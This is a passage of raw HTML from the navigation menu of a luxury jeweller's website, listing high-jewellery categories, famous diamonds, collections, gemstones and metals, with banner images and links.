<li class="b-header-submenu__item b-header-submenu__item-full b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories"
    data-category-id="unique_jewels" role="menuitem">

    <a href="#"
        class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link b-no-link js-no-link"
        data-category-id="unique_jewels">
        <span>Unique Jewels</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>


    
    <div class="b-header-submenu js-header-submenu ">
        <ul class="b-header-submenu__list" role="menu">
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="unique_jewels_uniquetimepieces"
                    role="menuitem">
                    <a href="https://www.graff.com/us-en/high-jewellery/unique-timepieces.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="unique_jewels_uniquetimepieces">Unique Timepieces</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="unique_jewels_uniquesolitaires"
                    role="menuitem">
                    <a href="https://www.graff.com/us-en/high-jewellery/unique-solitaires.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="unique_jewels_uniquesolitaires">Unique Solitaires</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="unique_jewels_uniquecreations"
                    role="menuitem">
                    <a href="/us-en/high-jewellery/unique-jewels/unique-creations/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="unique_jewels_uniquecreations">Unique Creations</a>
                </li>
            
        </ul>
    </div>


</li>


            </div>
            <div class="l-grid__col-3-sm b-header-dropdownmenu__list__item">
                
<li class="b-header-submenu__item b-header-submenu__item-full b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories"
    data-category-id="highjewellery_explorebygems" role="menuitem">

    <a href="#"
        class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link b-no-link js-no-link"
        data-category-id="highjewellery_explorebygems">
        <span>Explore By Gems</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>


    
    <div class="b-header-submenu js-header-submenu ">
        <ul class="b-header-submenu__list" role="menu">
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_explorebygems_whitediamonds"
                    role="menuitem">
                    <a href="https://www.graff.com/us-en/high-jewellery/white-diamond-jewels.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_explorebygems_whitediamonds">White Diamonds</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_explorebygems_yellowdiamonds"
                    role="menuitem">
                    <a href="https://www.graff.com/us-en/high-jewellery/yellow-diamond-jewels.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_explorebygems_yellowdiamonds">Yellow Diamonds</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_explorebygems_emeralds"
                    role="menuitem">
                    <a href="https://www.graff.com/us-en/high-jewellery/emerald-jewels.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_explorebygems_emeralds">Emeralds</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_explorebygems_rubies"
                    role="menuitem">
                    <a href="https://www.graff.com/us-en/high-jewellery/ruby-jewels.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_explorebygems_rubies">Rubies</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_explorebygems_sapphires"
                    role="menuitem">
                    <a href="https://www.graff.com/us-en/high-jewellery/sapphire-jewels.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_explorebygems_sapphires">Sapphires</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_explorebygems_rarefancycoloureddiamonds"
                    role="menuitem">
                    <a href="https://www.graff.com/us-en/high-jewellery/rare-coloured-diamond-jewels.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_explorebygems_rarefancycoloureddiamonds">Rare Fancy Colored Diamonds</a>
                </li>
            
        </ul>
    </div>


</li>


            </div>
            <div class="l-grid__col-3-sm b-header-dropdownmenu__list__item">
                
<li class="b-header-submenu__item b-header-submenu__item-full b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories"
    data-category-id="highjewellery_famous_diamonds" role="menuitem">

    <a href="#"
        class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link b-no-link js-no-link"
        data-category-id="highjewellery_famous_diamonds">
        <span>Famous Diamonds</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>


    
    <div class="b-header-submenu js-header-submenu ">
        <ul class="b-header-submenu__list" role="menu">
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_famous_diamonds_infinity_diamond"
                    role="menuitem">
                    <a href="https://www.graff.com/us-en/famous-diamonds/infinity-diamond.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_famous_diamonds_infinity_diamond">Graff Infinity Diamond</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_famous_diamonds_lesedi_la_rona"
                    role="menuitem">
                    <a href="https://www.graff.com/us-en/famous-diamonds/lesedi-la-rona.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_famous_diamonds_lesedi_la_rona">Graff Lesedi La Rona</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_famous_diamonds_eternal_twins"
                    role="menuitem">
                    <a href="https://www.graff.com/us-en/famous-diamonds/the-eternal-twins.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_famous_diamonds_eternal_twins">Eternal Twins</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_famous_diamonds_graff_venus"
                    role="menuitem">
                    <a href="https://www.graff.com/us-en/famous-diamonds/the-graff-venus.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_famous_diamonds_graff_venus">Graff Venus</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_famous_diamonds_graff_vendome"
                    role="menuitem">
                    <a href="https://www.graff.com/us-en/famous-diamonds/the-graff-vendome.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_famous_diamonds_graff_vendome">Graff Vend&ocirc;me</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_famous_diamonds_golden_empress"
                    role="menuitem">
                    <a href="https://www.graff.com/us-en/famous-diamonds/the-golden-empress.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_famous_diamonds_golden_empress">Golden Empress</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_famous_diamonds_diamond_timeline"
                    role="menuitem">
                    <a href="https://www.graff.com/us-en/house/heritage/rarity.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_famous_diamonds_diamond_timeline">Diamond Timeline</a>
                </li>
            
        </ul>
    </div>


</li>


            </div>
            <div class="l-grid__col-3-sm b-header-dropdownmenu__list__item h-hidden__m">
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-high-jewellery__featured-banner"><!-- dwMarker="content" dwContentID="2ad90155f617e72741ba3946d4" -->
		<div class="b-megamenu-banner">
<div class="b-megamenu-banner__image-holder"><img alt="Temp Alt" class="b-megamenu-banner__image" loading="lazy" src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw74903a04/images/megamenu/Navigation_MM_High_Jewellery_Festive-2025-1890x1059px.jpg" /></div>

<div class="b-megamenu-banner__content">
<div class="b-megamenu-banner__title">THE MOST FABULOUS JEWELS IN THE WORLD</div>

<div class="b-megamenu-banner__content-markup"><span style="desktop-font-size:13px;">Discover exemplary high jewelry creations thoughtfully designed and expertly crafted by Graff’s master artisans. </span></div>

<div class="b-megamenu-banner__cta-holder"><a class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link" href="https://www.graff.com/us-en/high-jewellery/every-wish-come-true.html">Discover </a></div>
<br>
</div>
</div>
	</div> <!-- End content-asset -->


            </div>
        </div>
    </ul>
</div>
                            
                        </div>
                    </div>
                
            </li>
        
            <li class="b-header-menu__item m-has-subcategories js-has-subcategories  "
                data-category-id="jewellerycollections"
            >
                <a class="b-header-menu__link js-header-menu__link" href="https://www.graff.com/us-en/jewellery-collections.html" aria-haspopup="true">
                    <span class="b-header-menu__link-text">Jewelry</span>
                    <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
                </a>

                
                    
                    
                    
                    
                    
                    
                        
                        
                    

                    

                    <div class="b-header-dropdownmenu js-header-submenu">
                        <div class="b-header-dropdownmenu__inner">
                            
                                <div class="b-header-submenu  b-header-submenu--no-margin b-header-submenu-full js-header-submenu">
    <ul class="b-header-submenu__list b-header-dropdownmenu__list" role="menu">
        <div class="l-grid__row h-mx--0">
            <div class="l-grid__col-4-sm l-grid__col-12-l2 h-hidden__m b-header-dropdownmenu__list__item b-header-dropdownmenu__list__item--image">
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-jewellery__featured-banner-AB-TEST-1"><!-- dwMarker="content" dwContentID="c318195bed0aa1d6de2de99a7f" -->
		<div class="b-megamenu-banner">
	<div class="b-megamenu-banner__image-holder">  
		<a href="https://www.graff.com/us-en/jewellery-collections/view-by-collection/">
		  <img
			class="b-megamenu-banner__image block"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwa1bb7ece/images/LG_carouselv2.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/us-en/jewellery-collections/view-by-collection/laurence-graff-signature/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="laurence-graff-signature"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwa1bb7ece/images/LG_carouselv2.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/us-en/jewellery-collections/view-by-collection/butterfly/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="butterfly"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw3a00e002/images/butterfly_carouselv2.jpg"
			loading="lazy"
		  />
		</a>
                <a href="https://www.graff.com/us-en/jewellery-collections/view-by-collection/wild-flower/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="wild-flower"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwbee0caac/images/wildflower_carouselv2.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/us-en/jewellery-collections/view-by-collection/tildas-bow/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="tildas-bow"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwf43f2150/images/tildasbow_carouselv2.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/us-en/jewellery-collections/view-by-collection/classic-graff/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="classic-graff"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwb3e51b99/images/classic_carouselv2.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/us-en/jewellery-collections/view-by-collection/icon/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="icon"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwc2695dfa/images/Icon_carouselv2.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/us-en/jewellery-collections/view-by-collection/spiral/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="spiral"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw589ec393/images/spiralv2.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/us-en/jewellery-collections/jewellery-collections/view-by-collection/be-together/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="betogether"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw1c2f8551/images/betogther_carouselv2.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/us-en/jewellery-collections/view-by-collection/threads/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="threads"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw2a26cc9f/images/threadsv2.jpg"
			loading="lazy"
		  />
		</a>
	</div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div class="l-grid__col-2-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item h-hidden__m">
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-jewellery__shopby__collection-AB-TEST-1"><!-- dwMarker="content" dwContentID="dad2db9bff2a053b1881c8ce0d" -->
		<div
        class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories h-mb--0"
        role="menuitem"
>
    <a
            href="https://www.graff.com/us-en/jewellery-collections/view-by-collection/"
            class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link"
    >
        <span>Shop By Collection</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>
    <div class="b-header-submenu js-header-submenu">
        <div
                class="l-grid__row h-mx--0"
        >
            <ul class="b-header-submenu__list" role="menu">
                <li
                        class="b-header-submenu__item"
                        role="menuitem"
                >
                    <a href="https://www.graff.com/us-en/jewellery-collections/view-by-collection/laurence-graff-signature/"
                       class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                       data-category-id="laurence-graff-signature"
                    >
                        Laurence Graff Signature
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/us-en/jewellery-collections/view-by-collection/butterfly/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="butterfly"
                      >
                        Butterfly
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/us-en/jewellery-collections/view-by-collection/wild-flower/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="wild-flower"   
                   >
                        Wild Flower
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/us-en/jewellery-collections/view-by-collection/tildas-bow/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="tildas-bow"   
                   >
                        Tilda's Bow
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/us-en/jewellery-collections/view-by-collection/classic-graff/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="classic-graff"   
                   >
                        Classic Graff
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/us-en/jewellery-collections/view-by-collection/icon/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="icon"   
                   >
                        Icon
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/us-en/jewellery-collections/view-by-collection/spiral/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="spiral"   
                   >
                        Spiral
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/us-en/jewellery-collections/jewellery-collections/view-by-collection/be-together/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="betogether"   
                   >
                        Be Together
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/us-en/jewellery-collections/view-by-collection/threads/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="threads"   
                   >
                        Threads
                    </a>
                </li>
                <li class="b-header-submenu__item">
                    <a
                            href="https://www.graff.com/us-en/jewellery-collections/view-by-collection/"
                            class="b-header-submenu__link b-header-submenu__link__secondary b-header-submenu__link-viewall js-header-submenu__item-link">
                        View All
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div class="l-grid__col-2-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item">
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-jewellery__shopby__category"><!-- dwMarker="content" dwContentID="33355f748b5621c2ad037bfa9b" -->
		<div
        class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories h-mb--0"
        role="menuitem"
>
    <a
            href="https://www.graff.com/us-en/jewellery-collections/view-by-category/"
            class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link"
    >
        <span>Shop By Category</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>
    <div class="b-header-submenu js-header-submenu">
        <div
                class="l-grid__row h-mx--0"
        >
            <ul class="b-header-submenu__list" role="menu">
                <li
                        class="b-header-submenu__item"
                        role="menuitem"
                >
                    <a href="https://www.graff.com/us-en/jewellery-collections/view-by-category/necklaces-pendants/"
                       class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                    >
                        Necklaces & Pendants
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/us-en/jewellery-collections/view-by-category/rings/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        Rings
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/us-en/jewellery-collections/view-by-category/earrings/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="unique_jewels_uniquesolitaires">
                        Earrings
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/us-en/jewellery-collections/view-by-category/stud-earrings/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        Stud Earrings
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/us-en/jewellery-collections/view-by-category/bracelets-bangles/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        Bracelets & Bangles
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/us-en/jewellery-collections/view-by-category/watches/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        Watches
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/us-en/jewellery-collections/view-by-category/mens-jewellery/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        Men's Jewelry
                    </a>
                </li>
                <li class="b-header-submenu__item">
                    <a
                            href="https://www.graff.com/us-en/jewellery-collections/view-by-category/"
                            class="b-header-submenu__link b-header-submenu__link__secondary b-header-submenu__link-viewall js-header-submenu__item-link">
                        View All
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div class="l-grid__col-2-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item">
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-jewellery__shopby__gemstone"><!-- dwMarker="content" dwContentID="5d049dbc7ebca078d563b696ee" -->
		<div class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories h-mb--24__d" role="menuitem"> <a href="https://www.graff.com/us-en/jewellery-collections/view-by-category/view-by-stone/" class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link">
    <span>Shop by Gemstone</span>
    <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
</a>
    <div class="b-header-submenu js-header-submenu">
        <div class="l-grid__row h-mx--0">
            <ul class="b-header-submenu__list" role="menu">
                <li class="b-header-submenu__item" role="menuitem"> 
                    <a href="https://www.graff.com/us-en/jewellery-collections/view-by-category/view-by-stone/white-diamond/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                    White Diamond
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem"> 
                    <a href="https://www.graff.com/us-en/jewellery-collections/view-by-category/view-by-stone/yellow-diamond/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                    Yellow Diamond
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem"> 
                    <a href="https://www.graff.com/us-en/jewellery-collections/view-by-category/view-by-stone/emerald/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                    Emerald
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem"> 
                    <a href="https://www.graff.com/us-en/jewellery-collections/view-by-category/view-by-stone/sapphire/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                    Sapphire
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem"> 
                    <a href="https://www.graff.com/us-en/jewellery-collections/view-by-category/view-by-stone/ruby/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                    Ruby
                    </a>
                </li>
                <li class="b-header-submenu__item"> 
                    <a href="https://www.graff.com/us-en/jewellery-collections/view-by-category/view-by-stone/" class="b-header-submenu__link b-header-submenu__link__secondary b-header-submenu__link-viewall js-header-submenu__item-link">
                    View All
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div class="l-grid__col-2-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item">
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-jewellery__shopby__metal"><!-- dwMarker="content" dwContentID="6509b3e2f324abdebc7c23d597" -->
		<div class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories h-mb--24__d" role="menuitem">
    <a href="https://www.graff.com/us-en/jewellery-collections/view-by-category/view-by-metal/" class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link">
    <span>Shop By Metal</span>
    <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
</a>
    <div class="b-header-submenu js-header-submenu">
        <div class="l-grid__row h-mx--0">
            <ul class="b-header-submenu__list" role="menu">
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/us-en/jewellery-collections/view-by-category/view-by-metal/white-gold-jewellery/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        White Gold
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/us-en/jewellery-collections/view-by-category/view-by-metal/rose-gold-jewellery/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        Rose Gold
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/us-en/jewellery-collections/view-by-category/view-by-metal/yellow-gold-jewellery/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        Yellow Gold
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/us-en/jewelry/view-by-metal/platinum-jewellery/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Platinum
                    </a>
                </li>
                <li class="b-header-submenu__item">
                    <a href="https://www.graff.com/us-en/jewellery-collections/view-by-category/view-by-metal/" class="b-header-submenu__link b-header-submenu__link__secondary b-header-submenu__link-viewall js-header-submenu__item-link">
                        View All
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div class="l-grid__col-2-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item h-hidden__d">
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-jewellery__shopby__curated"><!-- dwMarker="content" dwContentID="d55b76861dca6d59b6c33a6f53" -->
		<div class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories h-mb--24__d" role="menuitem">
    <a class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link">
        <span>Curated By Graff</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>
    <div class="b-header-submenu js-header-submenu">
        <div class="l-grid__row h-mx--0">
            <ul class="b-header-submenu__list" role="menu">
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/us-en/jewellery-collections/view-by-collection/new-jewellery/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        New Jewelry
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/us-en/jewellery-collections/view-by-collection/stacking-jewellery/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        Stacking Jewelry
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/us-en/jewellery-collections/summer/inspired-by-nature/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        Inspired by Nature
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/us-en/jewellery-collections/view-by-collection/jewellery-sets/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Jewelry Sets
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
        </div>
    </ul>
     <div class="l-grid__col-6-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item h-hidden__d">
            



	
	<div class="b-content-asset content-asset " data-content-id="menu-jewellery__carousel-banner"><!-- dwMarker="content" dwContentID="f5cbcc1a31e14264c7e58b109a" -->
		<div class="b-header-dropdownmenu__list__item__carousel">
    <div class="b-carousel-container__header">
        <span>Graff Collections</span>
    </div>
    <div class="b-header-dropdownmenu__list__item__slides">
        <div class=" js-carousel__slide">
            

















































































    <div class="b-bnr-container h-pt--16
        
        "
        data-content-asset-uuid="a4323d1b1e9a948383945cdaea"
        data-content-asset-id="menu-jewellery__carousel-banner-slide2"
    >
        <!-- dwMarker="content" dwContentID="a4323d1b1e9a948383945cdaea" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw9e40841e/Macro/evergreen2_lg_signature_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw9e40841e/Macro/evergreen2_lg_signature_2025.jpg"
            alt="Laurence Graff Signature"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Laurence Graff Signature</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/us-en/jewellery-collections/view-by-collection/laurence-graff-signature/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="431dab29d14a57cf3c7d75b350"
        data-content-asset-id="menu-jewellery__carousel-banner-slide1"
    >
        <!-- dwMarker="content" dwContentID="431dab29d14a57cf3c7d75b350" -->
        <div class="b-bnr js-bnr
            
            h-pt--16
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwfb39a2a8/Macro/evergreen2_butterfly_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwfb39a2a8/Macro/evergreen2_butterfly_2025.jpg"
            alt="Butterfly"
            title=""
            loading="lazy"
